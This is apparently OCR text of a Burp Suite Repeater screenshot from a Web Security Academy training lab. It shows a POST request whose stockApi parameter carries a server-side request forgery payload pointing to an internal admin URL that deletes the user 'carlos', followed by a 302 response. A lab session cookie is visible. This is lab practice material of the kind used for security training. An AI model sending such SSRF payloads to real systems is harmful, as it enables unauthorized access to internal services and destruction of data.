 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Follow redirection Target: https://0a870021038741f0804a67ed004300c9.web-security-academy.net HTTP/2
2 paso
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a870021038741f0804a67ed004300c9.web-security-academy.net
3 Cookie: session=AZ5lX6HuGCvjE7ylWKULgDlGU1XSfaC9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a870021038741f0804a67ed004300c9.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 62
11 Origin: https://0a870021038741f0804a67ed004300c9.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://192.168.0.60:8080/admin/delete?username=carlos
1 paso
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: http://192.168.0.60:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Notes